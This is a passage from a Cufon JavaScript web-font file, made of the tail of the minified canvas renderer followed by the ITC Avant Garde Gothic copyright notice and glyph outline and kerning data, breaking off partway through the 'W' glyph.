ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());


/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Font software Copyright 1993, 1994, 2001 Adobe Systems Incorporated. Typeface
 * designs Copyright 2005 International Typeface Corporation. All rights reserved.
 * 
 * Trademark:
 * "ITC" and "Avant Garde" are trademarks of International Typeface Corporation
 * Registered in U.S. Patent and Trademark Office and may be registered in certain
 * other jurisdictions.
 *
 * -18 -394.805 342 80
 * 
 * Full name:
 * ITCAvantGardeProJQM
 * 
 * Description:
 * Please review the description of this font at http://www.itcfonts.com.
 * 
 * Designer:
 * Herb Lubalin and Tom Carnase
 * 
 * Vendor URL:
 * http://www.itcfonts.com
 */
/*!
 * Regular
 */
Cufon.registerFont({"w":266,"face":{"font-family":"ITC-Avant-Garde-Gothic","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 3 0 0 2 0 4","ascent":"266","descent":"-94","x-height":"5","bbox":"-18 -394.805 342 80","underline-thickness":"18","underline-position":"-18","stemh":"24","stemv":"27","unicode-range":"U+0020-U+1EF9"},"glyphs":{" ":{"w":99},"!":{"d":"67,-69r-27,0r0,-197r27,0r0,197xm67,0r-27,0r0,-45r27,0r0,45","w":106},'"':{"d":"98,-266r-4,106r-21,0r-4,-106r29,0xm42,-266r-4,106r-21,0r-4,-106r29,0","w":111,"k":{"y":-7,"x":-7,"w":-7,"v":-7,"t":-9,"J":18}},"#":{"d":"188,-168r-34,0r-10,70r33,0r0,24r-36,0r-10,74r-25,0r10,-74r-44,0r-11,74r-25,0r11,-74r-35,0r0,-24r38,0r10,-70r-39,0r0,-24r42,0r11,-74r25,0r-11,74r45,0r10,-74r25,0r-10,74r30,0r0,24xm129,-168r-44,0r-10,70r45,0","w":199},"$":{"d":"148,-80v-1,-73,-115,-36,-115,-117v0,-37,24,-60,54,-65r0,-30r26,0r0,29v36,5,58,31,59,67r-27,0v0,-27,-18,-43,-45,-43v-25,0,-41,16,-41,41v0,30,22,38,47,44v38,10,69,30,69,74v0,36,-26,66,-62,70r0,35r-26,0r0,-35v-33,-5,-62,-30,-62,-72r27,0v0,31,18,50,49,50v29,0,47,-19,47,-48","w":199},"%":{"d":"138,-206v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65v0,-36,29,-64,65,-64v36,0,65,28,65,64xm227,-266r-153,266r-24,0r152,-266r25,0xm271,-60v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65v0,-36,29,-64,65,-64v36,0,65,28,65,64xm116,-206v0,-24,-19,-44,-43,-44v-24,0,-44,20,-44,44v0,24,20,44,44,44v24,0,43,-20,43,-44xm249,-60v0,-24,-19,-44,-43,-44v-24,0,-44,20,-44,44v0,24,20,45,44,45v24,0,43,-21,43,-45","w":279},"&":{"d":"265,-14r-19,18r-61,-59v-17,33,-41,59,-81,59v-45,0,-84,-35,-84,-81v0,-40,28,-64,62,-79v-16,-16,-30,-32,-30,-56v0,-35,31,-59,64,-59v34,0,64,27,64,62v0,30,-26,52,-52,61r50,49r39,-75r30,0r-49,94xm153,-211v0,-21,-17,-35,-37,-35v-19,0,-38,14,-38,34v0,18,18,34,31,45v21,-8,44,-18,44,-44xm165,-74r-64,-63v-27,9,-54,30,-54,61v0,30,25,55,55,55v33,0,50,-27,63,-53","w":272},"(":{"d":"128,74v-121,-43,-149,-236,-45,-320v14,-11,28,-22,45,-27r0,27v-49,30,-84,89,-84,147v0,59,34,116,84,147r0,26","w":132,"k":{"j":-27,"Z":-4,"Y":-4,"W":-4,"V":-4,"T":-4}},")":{"d":"5,-273v120,43,149,236,45,320v-14,11,-28,22,-45,27r0,-26v50,-31,84,-88,84,-147v0,-58,-35,-117,-84,-147r0,-27","w":132},"*":{"d":"132,-218r-39,12r24,33r-17,12r-24,-33r-24,33r-17,-12r25,-33r-39,-13r6,-20r40,14r-1,-41r21,0r-1,41r40,-13","w":153},"+":{"d":"200,-79r-79,0r0,79r-24,0r0,-79r-79,0r0,-24r79,0r0,-79r24,0r0,79r79,0r0,24","w":218},",":{"d":"63,-45r-31,69r-27,0r32,-69r26,0","w":99},"-":{"d":"109,-89r-98,0r0,-24r98,0r0,24","w":119,"k":{"Y":16,"V":13}},".":{"d":"34,-14v0,-9,7,-16,16,-16v9,0,16,7,16,16v0,9,-7,16,-16,16v-9,0,-16,-7,-16,-16","w":99,"k":{"y":32,"w":32,"v":32,"t":22,"Y":23,"W":27,"V":27,"T":26}},"/":{"d":"145,-266r-102,302r-27,0r101,-302r28,0","w":157},"0":{"d":"113,-271v57,0,97,43,97,136v0,90,-34,140,-97,140v-62,0,-98,-49,-98,-139v0,-84,34,-137,98,-137xm42,-130v0,52,16,111,71,111v55,0,71,-61,71,-114v1,-61,-20,-114,-71,-114v-51,0,-71,55,-71,117","w":225,"k":{"7":7}},"1":{"d":"59,0r-27,0r0,-242r-17,0r0,-24r44,0r0,266","w":90},"2":{"d":"182,-24r0,24r-169,0r0,-24r93,-90v21,-20,51,-44,51,-76v0,-31,-27,-57,-58,-57v-39,0,-58,31,-58,67v-8,-1,-20,2,-26,-1v0,-55,36,-90,85,-90v48,0,83,33,83,81v0,36,-24,61,-49,84r-85,82r133,0","w":195,"k":{"8":7,"6":7,"4":7}},"3":{"d":"156,-81v-1,-37,-33,-64,-77,-59r0,-23v32,2,58,-11,59,-42v0,-24,-18,-42,-42,-42v-26,0,-39,23,-39,47r-27,0v1,-39,26,-71,67,-71v64,0,93,88,40,118v75,32,48,162,-39,158v-54,-2,-86,-43,-86,-89r27,0v-1,36,26,65,59,65v35,0,58,-28,58,-62","w":199,"k":{"9":7,"7":11,"4":4,"2":4}},"4":{"d":"196,-49r-24,0r0,49r-27,0r0,-49r-134,0r0,-24r129,-193r32,0r0,193r24,0r0,24xm145,-73r-1,-157r-103,157r104,0","w":210,"k":{"7":7,"5":-4}},"5":{"d":"191,-88v0,60,-59,111,-122,87v-37,-13,-55,-45,-60,-83r27,0v4,35,27,65,64,65v37,0,64,-33,64,-69v0,-36,-25,-70,-63,-70v-23,0,-43,14,-56,31r-21,-8r25,-131r119,0r0,24r-98,0r-13,73v61,-36,134,14,134,81","w":203,"k":{"9":4,"7":11,"4":4,"2":4}},"6":{"d":"186,-83v0,49,-37,88,-86,88v-51,0,-86,-39,-86,-89v0,-29,16,-51,31,-74r73,-108r30,0r-67,101v55,-20,105,25,105,82xm159,-82v0,-35,-23,-64,-59,-64v-36,0,-59,29,-59,64v0,34,24,63,59,63v36,0,59,-28,59,-63","w":200,"k":{"9":4,"7":14,"2":7}},"7":{"d":"161,-242r-109,242r-28,0r110,-242r-127,0r0,-24r154,0r0,24","w":168,"k":{"8":7,"6":18,"5":4,"4":27,"3":7,"2":4,"1":-4}},"8":{"d":"186,-77v0,46,-39,82,-84,82v-45,0,-86,-36,-86,-82v0,-30,18,-61,46,-72v-56,-30,-28,-122,39,-122v67,0,97,93,39,122v28,13,46,41,46,72xm145,-203v0,-24,-19,-44,-43,-44v-25,0,-45,19,-45,44v0,24,22,43,45,43v24,0,43,-19,43,-43xm159,-77v0,-32,-26,-58,-58,-58v-31,0,-58,26,-58,57v0,34,25,59,59,59v32,0,57,-26,57,-58","w":202,"k":{"9":4,"7":7,"2":7}},"9":{"d":"14,-184v0,-49,37,-87,86,-87v51,0,86,39,86,89v0,29,-15,50,-30,73r-73,109r-30,0r69,-102v-56,22,-108,-25,-108,-82xm41,-184v0,35,23,63,59,63v36,0,59,-29,59,-64v0,-34,-24,-62,-59,-62v-36,0,-59,28,-59,63","w":200,"k":{"8":7,"7":7,"6":4,"4":14,"3":7}},":":{"d":"63,-152r-26,0r0,-45r26,0r0,45xm63,0r-26,0r0,-45r26,0r0,45","w":99},";":{"d":"63,-152r-26,0r0,-45r26,0r0,45xm63,-45r-31,69r-27,0r32,-69r26,0","w":99},"<":{"d":"199,3r-182,-83r0,-22r182,-83r0,24r-153,70r153,69r0,25","w":218},"=":{"d":"200,-115r-182,0r0,-25r182,0r0,25xm200,-42r-182,0r0,-25r182,0r0,25","w":218},">":{"d":"202,-80r-183,83r0,-25r153,-69r-153,-70r0,-24r183,83r0,22","w":218},"?":{"d":"107,-246v-31,-1,-61,26,-57,63r-27,0v-3,-52,38,-88,85,-88v46,0,81,34,81,80v0,57,-65,65,-68,122v-8,-1,-22,3,-26,-2v0,-64,68,-76,68,-121v0,-30,-26,-54,-56,-54xm121,0r-26,0r0,-45r26,0r0,45","w":212},"@":{"d":"258,-15v-103,49,-234,8,-235,-115v0,-83,61,-141,143,-141v71,0,123,45,123,118v0,47,-22,93,-65,97v-18,1,-26,-14,-30,-29v-12,19,-27,29,-49,29v-36,0,-56,-32,-56,-65v0,-63,89,-118,114,-49v4,-7,3,-19,6,-27r22,0r-19,106v0,7,5,15,13,15v31,0,43,-41,42,-76v0,-62,-44,-99,-104,-99v-68,0,-118,50,-118,118v0,107,117,144,207,100xm149,-76v51,0,69,-102,12,-106v-56,-3,-74,103,-12,106","w":312},"A":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"B":{"d":"27,-266v77,-3,154,-5,154,71v0,24,-11,39,-29,53v27,11,44,36,44,66v0,48,-46,76,-96,76r-73,0r0,-266xm53,-152v50,4,101,0,101,-45v-1,-46,-52,-48,-101,-45r0,90xm53,-24v57,4,117,-1,116,-52v0,-49,-60,-55,-116,-51r0,103","w":206,"k":{"Y":11,"T":7}},"C":{"d":"278,-70v-24,45,-72,75,-123,75v-76,0,-140,-61,-140,-138v0,-78,62,-138,139,-138v50,-1,103,30,122,73r-29,0v-21,-31,-56,-49,-93,-49v-61,0,-112,55,-112,115v0,60,52,113,112,113v39,0,71,-21,94,-51r30,0","w":292,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":11,"W":4,"V":11,"T":14,"A":11}},"D":{"d":"104,-266v82,-3,148,59,148,134v0,73,-67,135,-148,132r-77,0r0,-266r77,0xm98,-24v69,7,127,-46,127,-110v0,-65,-61,-116,-133,-108r-39,0r0,218r45,0","w":267,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":11,"X":18,"W":4,"V":14,"T":14,"A":11}},"E":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"F":{"d":"160,-242r-108,0r0,96r104,0r0,24r-104,0r0,122r-27,0r0,-266r135,0r0,24","w":174,"k":{"\u1ee3":7,"\u1ee2":4,"\u1ed9":7,"\u1ed8":4,"\u1ecd":7,"\u1ecc":4,"\u1edb":7,"\u1eda":4,"\u1ed1":7,"\u1ed0":4,"\u1ee1":7,"\u1ee0":4,"\u1ed7":7,"\u1ed6":4,"\u1edf":7,"\u1ede":4,"\u1ed5":7,"\u1ed4":4,"\u1ecf":7,"\u1ece":4,"\u1edd":7,"\u1edc":4,"\u1ed3":7,"\u1ed2":4,"\u01a1":7,"\u01a0":4,"\u1ec7":7,"\u1eb9":7,"\u1ebf":7,"\u1ec5":7,"\u1ebd":7,"\u1ec3":7,"\u1ebb":7,"\u1ec1":7,"\u1ead":7,"\u1eac":22,"\u1eb7":7,"\u1eb6":22,"\u1ea1":7,"\u1ea0":22,"\u1ea5":7,"\u1ea4":22,"\u1eaf":7,"\u1eae":22,"\u1eab":7,"\u1eaa":22,"\u1eb5":7,"\u1eb4":22,"\u1ea9":7,"\u1ea8":22,"\u1eb3":7,"\u1eb2":22,"\u1ea3":7,"\u1ea2":22,"\u1ea7":7,"\u1ea6":22,"\u1eb1":7,"\u1eb0":22,"\u0111":7,"\u0103":7,"\u0102":22,"\u00f5":7,"\u00f2":7,"\u00f4":7,"\u00f3":7,"\u00ec":-13,"\u00e8":7,"\u00ea":7,"\u00e9":7,"\u00e3":7,"\u00e0":7,"\u00e2":7,"\u00e1":7,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u00c3":22,"\u00c0":22,"\u00c2":22,"\u00c1":22,"q":7,"o":7,"g":7,"e":7,"d":7,"c":7,"a":7,"Q":4,"O":4,"J":29,"G":4,"C":4,"A":22,".":28,",":44}},"G":{"d":"298,-122v-6,73,-69,127,-141,127v-76,0,-143,-61,-143,-138v0,-144,217,-187,269,-62r-31,0v-19,-32,-58,-52,-95,-52v-63,0,-116,50,-116,114v0,64,54,114,117,114v47,0,96,-33,108,-79r-149,0r0,-24r181,0","w":313,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"H":{"d":"219,0r-27,0r0,-125r-138,0r0,125r-27,0r0,-266r27,0r0,117r138,0r0,-117r27,0r0,266","w":245,"k":{"\u00ec":-13}},"I":{"d":"54,0r-27,0r0,-266r27,0r0,266","w":81,"k":{"\u00ec":-13}},"J":{"d":"145,-85v6,51,-27,90,-70,90v-40,0,-71,-28,-73,-68r26,0v2,26,21,44,47,44v40,0,43,-34,43,-65r0,-182r27,0r0,181","w":173},"K":{"d":"213,0r-34,0r-89,-116r-34,43r0,73r-27,0r0,-266r27,0r1,153r122,-153r34,0r-106,130","w":212,"k":{"\u1eeb":11,"\u1ef1":11,"\u1ee5":11,"\u1ee9":11,"\u1eed":11,"\u1ee7":11,"\u1eef":11,"\u01b0":11,"\u1ee3":14,"\u1ee2":22,"\u1ed9":14,"\u1ed8":22,"\u1ecd":14,"\u1ecc":22,"\u1edb":14,"\u1eda":22,"\u1ed1":14,"\u1ed0":22,"\u1ee1":14,"\u1ee0":22,"\u1ed7":14,"\u1ed6":22,"\u1edf":14,"\u1ede":22,"\u1ed5":14,"\u1ed4":22,"\u1ecf":14,"\u1ece":22,"\u1edd":14,"\u1edc":22,"\u1ed3":14,"\u1ed2":22,"\u01a1":14,"\u01a0":22,"\u1ec7":14,"\u1eb9":14,"\u1ebf":14,"\u1ec5":14,"\u1ebd":14,"\u1ec3":14,"\u1ebb":14,"\u1ec1":14,"\u1ead":14,"\u1eb7":14,"\u1ea1":14,"\u1ea5":14,"\u1eaf":14,"\u1eab":14,"\u1eb5":14,"\u1ea9":14,"\u1eb3":14,"\u1ea3":14,"\u1ea7":14,"\u1eb1":14,"\u0169":11,"\u0111":14,"\u0103":14,"\u00f9":11,"\u00fa":11,"\u00f5":14,"\u00f2":14,"\u00f4":14,"\u00f3":14,"\u00ec":-25,"\u00e8":14,"\u00ea":14,"\u00e9":14,"\u00e3":14,"\u00e0":14,"\u00e2":14,"\u00e1":14,"\u00d5":22,"\u00d2":22,"\u00d4":22,"\u00d3":22,"}":-7,"y":11,"w":11,"v":11,"u":11,"q":14,"o":14,"g":14,"e":14,"d":14,"c":14,"a":14,"]":-7,"Q":22,"O":22,"G":22,"C":22,"-":16,")":-7}},"L":{"d":"166,0r-136,0r0,-266r26,0r0,242r110,0r0,24","w":166,"k":{"\u1ee2":18,"\u1ed8":18,"\u1ecc":18,"\u1eda":18,"\u1ed0":18,"\u1ee0":18,"\u1ed6":18,"\u1ede":18,"\u1ed4":18,"\u1ece":18,"\u1edc":18,"\u1ed2":18,"\u01a0":18,"\u1eac":-4,"\u1eb6":-4,"\u1ea0":-4,"\u1ea4":-4,"\u1eae":-4,"\u1eaa":-4,"\u1eb4":-4,"\u1ea8":-4,"\u1eb2":-4,"\u1ea2":-4,"\u1ea6":-4,"\u1eb0":-4,"\u0102":-4,"\u00d5":18,"\u00d2":18,"\u00d4":18,"\u00d3":18,"\u00c3":-4,"\u00c0":-4,"\u00c2":-4,"\u00c1":-4,"y":15,"w":8,"v":8,"t":7,"Z":-7,"Y":33,"W":24,"V":41,"T":17,"Q":18,"O":18,"J":-5,"G":18,"C":18,"A":-4,"?":18,"*":9}},"M":{"d":"303,0r-26,0r-1,-237r-100,237r-22,0r-100,-237r0,237r-27,0r0,-266r41,0r97,226r97,-226r41,0r0,266","w":330,"k":{"\u00ec":-13}},"N":{"d":"239,0r-27,0r-158,-234r0,234r-27,0r0,-266r36,0r149,221r0,-221r27,0r0,266","k":{"\u00ec":-13}},"O":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"P":{"d":"101,-266v54,-6,102,29,102,79v0,67,-70,89,-149,80r0,107r-27,0r0,-266r74,0xm54,-131v62,4,122,-1,122,-56v0,-54,-61,-59,-122,-55r0,111","w":213,"k":{"\u1ee3":8,"\u1ed9":8,"\u1ecd":8,"\u1edb":8,"\u1ed1":8,"\u1ee1":8,"\u1ed7":8,"\u1edf":8,"\u1ed5":8,"\u1ecf":8,"\u1edd":8,"\u1ed3":8,"\u01a1":8,"\u1ec7":8,"\u1eb9":8,"\u1ebf":8,"\u1ec5":8,"\u1ebd":8,"\u1ec3":8,"\u1ebb":8,"\u1ec1":8,"\u1ead":8,"\u1eac":32,"\u1eb7":8,"\u1eb6":32,"\u1ea1":8,"\u1ea0":32,"\u1ea5":8,"\u1ea4":32,"\u1eaf":8,"\u1eae":32,"\u1eab":8,"\u1eaa":32,"\u1eb5":8,"\u1eb4":32,"\u1ea9":8,"\u1ea8":32,"\u1eb3":8,"\u1eb2":32,"\u1ea3":8,"\u1ea2":32,"\u1ea7":8,"\u1ea6":32,"\u1eb1":8,"\u1eb0":32,"\u0111":8,"\u0103":8,"\u0102":32,"\u00f5":8,"\u00f2":8,"\u00f4":8,"\u00f3":8,"\u00ec":-11,"\u00e8":8,"\u00ea":8,"\u00e9":8,"\u00e3":8,"\u00e0":8,"\u00e2":8,"\u00e1":8,"\u00c3":32,"\u00c0":32,"\u00c2":32,"\u00c1":32,"q":8,"o":8,"g":8,"e":8,"d":8,"c":8,"a":8,"X":11,"J":45,"A":32,".":33,"-":13,",":44}},"Q":{"d":"301,-131v0,38,-17,71,-44,97v12,10,24,15,40,15r0,24v-26,0,-40,-6,-59,-23v-92,60,-224,-6,-224,-114v0,-80,65,-139,144,-139v80,0,143,59,143,140xm238,-51v76,-64,22,-196,-80,-196v-74,0,-134,67,-112,147v79,-24,141,2,192,49xm57,-78v26,51,105,80,160,41v-34,-33,-99,-62,-160,-41","w":313,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"R":{"d":"93,-266v61,-5,113,31,113,86v0,45,-34,78,-79,81r75,99r-34,0r-90,-121v52,5,101,-12,101,-60v0,-56,-62,-67,-127,-61r0,242r-27,0r0,-266r68,0","w":218,"k":{"y":-12,"w":-12,"v":-12,"Y":7,"W":-1,"V":14,"T":-2,"J":4,"-":13}},"S":{"d":"144,-72v0,-79,-129,-39,-129,-127v0,-42,34,-72,75,-72v41,0,74,31,74,72r-27,0v0,-26,-21,-48,-47,-48v-27,0,-48,19,-48,46v0,36,36,43,63,51v38,12,65,36,65,77v0,44,-36,78,-80,78v-47,0,-81,-32,-82,-80r27,0v1,33,22,56,55,56v30,0,54,-23,54,-53","w":179,"k":{"\u1ee3":-7,"\u1ed9":-7,"\u1ecd":-7,"\u1edb":-7,"\u1ed1":-7,"\u1ee1":-7,"\u1ed7":-7,"\u1edf":-7,"\u1ed5":-7,"\u1ecf":-7,"\u1edd":-7,"\u1ed3":-7,"\u01a1":-7,"\u1ec7":-7,"\u1eb9":-7,"\u1ebf":-7,"\u1ec5":-7,"\u1ebd":-7,"\u1ec3":-7,"\u1ebb":-7,"\u1ec1":-7,"\u1ead":-7,"\u1eb7":-7,"\u1ea1":-7,"\u1ea5":-7,"\u1eaf":-7,"\u1eab":-7,"\u1eb5":-7,"\u1ea9":-7,"\u1eb3":-7,"\u1ea3":-7,"\u1ea7":-7,"\u1eb1":-7,"\u0111":-7,"\u0103":-7,"\u00f5":-7,"\u00f2":-7,"\u00f4":-7,"\u00f3":-7,"\u00ec":-9,"\u00e8":-7,"\u00ea":-7,"\u00e9":-7,"\u00e3":-7,"\u00e0":-7,"\u00e2":-7,"\u00e1":-7,"q":-7,"o":-7,"g":-7,"e":-7,"d":-7,"c":-7,"a":-7,"-":-13}},"T":{"d":"151,-242r-61,0r0,242r-27,0r0,-242r-61,0r0,-24r149,0r0,24","w":153,"k":{"\u1eeb":17,"\u1ef1":17,"\u1ee5":17,"\u1ee9":17,"\u1eed":17,"\u1ee7":17,"\u1eef":17,"\u01b0":17,"\u1ee3":19,"\u1ee2":14,"\u1ed9":19,"\u1ed8":14,"\u1ecd":19,"\u1ecc":14,"\u1edb":19,"\u1eda":14,"\u1ed1":19,"\u1ed0":14,"\u1ee1":19,"\u1ee0":14,"\u1ed7":19,"\u1ed6":14,"\u1edf":19,"\u1ede":14,"\u1ed5":19,"\u1ed4":14,"\u1ecf":19,"\u1ece":14,"\u1edd":19,"\u1edc":14,"\u1ed3":19,"\u1ed2":14,"\u01a1":19,"\u01a0":14,"\u1ec7":19,"\u1eb9":19,"\u1ebf":19,"\u1ec5":19,"\u1ebd":19,"\u1ec3":19,"\u1ebb":19,"\u1ec1":19,"\u1ead":19,"\u1eac":26,"\u1eb7":19,"\u1eb6":26,"\u1ea1":19,"\u1ea0":26,"\u1ea5":19,"\u1ea4":26,"\u1eaf":19,"\u1eae":26,"\u1eab":19,"\u1eaa":26,"\u1eb5":19,"\u1eb4":26,"\u1ea9":19,"\u1ea8":26,"\u1eb3":19,"\u1eb2":26,"\u1ea3":19,"\u1ea2":26,"\u1ea7":19,"\u1ea6":26,"\u1eb1":19,"\u1eb0":26,"\u0169":17,"\u0111":19,"\u0103":19,"\u0102":26,"\u00f9":17,"\u00fa":17,"\u00f5":19,"\u00f2":19,"\u00f4":19,"\u00f3":19,"\u00ec":-27,"\u00ed":-11,"\u00e8":19,"\u00ea":19,"\u00e9":19,"\u00e3":19,"\u00e0":19,"\u00e2":19,"\u00e1":19,"\u00d5":14,"\u00d2":14,"\u00d4":14,"\u00d3":14,"\u00c3":26,"\u00c0":26,"\u00c2":26,"\u00c1":26,"'":-5,"}":-4,"y":15,"x":5,"w":15,"v":-3,"u":17,"s":8,"r":11,"q":19,"p":11,"o":19,"n":11,"m":11,"i":-11,"g":19,"e":19,"d":19,"c":19,"a":19,"]":-4,"Z":-7,"Y":-7,"X":-4,"W":-7,"V":-7,"T":-11,"Q":14,"O":14,"J":18,"G":14,"C":14,"A":26,";":10,":":-1,".":26,",":37,"*":-7,")":-4,'"':-5}},"U":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,166v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247","w":235,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":5,"\u00c0":5,"\u00c2":5,"\u00c1":5,"A":11}},"V":{"d":"249,-266r-110,266r-26,0r-110,-266r29,0r94,233r95,-233r28,0","w":252,"k":{"\u1eeb":14,"\u1ef1":14,"\u1ee5":14,"\u1ee9":14,"\u1eed":14,"\u1ee7":14,"\u1eef":14,"\u01b0":14,"\u1ee3":37,"\u1ee2":11,"\u1ed9":37,"\u1ed8":11,"\u1ecd":37,"\u1ecc":11,"\u1edb":37,"\u1eda":11,"\u1ed1":37,"\u1ed0":11,"\u1ee1":37,"\u1ee0":11,"\u1ed7":37,"\u1ed6":11,"\u1edf":37,"\u1ede":11,"\u1ed5":37,"\u1ed4":11,"\u1ecf":37,"\u1ece":11,"\u1edd":37,"\u1edc":11,"\u1ed3":37,"\u1ed2":11,"\u01a1":37,"\u01a0":11,"\u1ec7":37,"\u1eb9":37,"\u1ebf":37,"\u1ec5":37,"\u1ebd":37,"\u1ec3":37,"\u1ebb":37,"\u1ec1":37,"\u1ead":37,"\u1eac":40,"\u1eb7":37,"\u1eb6":40,"\u1ea1":37,"\u1ea0":40,"\u1ea5":37,"\u1ea4":40,"\u1eaf":37,"\u1eae":40,"\u1eab":37,"\u1eaa":40,"\u1eb5":37,"\u1eb4":40,"\u1ea9":37,"\u1ea8":40,"\u1eb3":37,"\u1eb2":40,"\u1ea3":37,"\u1ea2":40,"\u1ea7":37,"\u1ea6":40,"\u1eb1":37,"\u1eb0":40,"\u0169":14,"\u0111":37,"\u0103":37,"\u0102":40,"\u00f9":14,"\u00fa":14,"\u00f5":37,"\u00f2":37,"\u00f4":37,"\u00f3":37,"\u00ec":-23,"\u00ed":-2,"\u00e8":37,"\u00ea":37,"\u00e9":37,"\u00e3":37,"\u00e0":37,"\u00e2":37,"\u00e1":37,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"\u00c3":40,"\u00c0":40,"\u00c2":40,"\u00c1":40,"}":-4,"y":9,"w":9,"v":9,"u":14,"s":23,"r":14,"q":37,"p":14,"o":37,"n":14,"m":14,"i":-2,"g":37,"e":37,"d":37,"c":37,"a":37,"]":-4,"Y":-7,"W":-7,"V":-7,"T":-7,"Q":11,"O":11,"J":43,"G":11,"C":11,"A":40,";":12,".":27,"-":13,",":38,"*":-9,")":-4}},"W":{"d":"342,-266r-76,266r-34,0r-60,-219r-58,219r-34,0r-76,-266r27,0r66,232r64,-232r24,0r65,231r65,-231r27,0","w":345,"k":{"\u1eeb":11,"\u1ef1":11,"\u1ee5":11,"\u1ee9":11,"\u1eed":11,"\u1ee7":11,"\u1eef":11,"\u01b0":11,"\u1ee3":18,"\u1ee2":4,"\u1ed9":18,"\u1ed8":4,"\u1ecd":18,"\u1ecc":4,"\u1edb":18,"\u1eda":4,"\u1ed1":18,"\u1ed0":4,"\u1ee1":18,"\u1ee0":4,"\u1ed7":18,"\u1ed6":4,"\u1edf":18,"\u1ede":4,"\u1ed5":18,"\u1ed4":4,"\u1ecf":18,"\u1ece":4,"\u1edd":18,"\u1edc":4,"\u1ed3":18,"\u1ed2":4,"\u01a1":18,"\u01a0":4,"\u1ec7":18,"\u1eb9":18,"\u1ebf":18,"\u1ec5":18,"\u1ebd":18,"\u1ec3":18,"\u1ebb":18,"\u1ec1":18,"\u1ead":18,"\u1eac":23,"\u1eb7":18,"\u1eb6":23,"\u1ea1":18,"\u1ea0":23,"\u1ea5":18,"\u1ea4":23,"\u1eaf":18,"\u1eae":23,"\u1eab":18,"\u1eaa":23,"\u1eb5":18,"\u1eb4":23,"\u1ea9":18,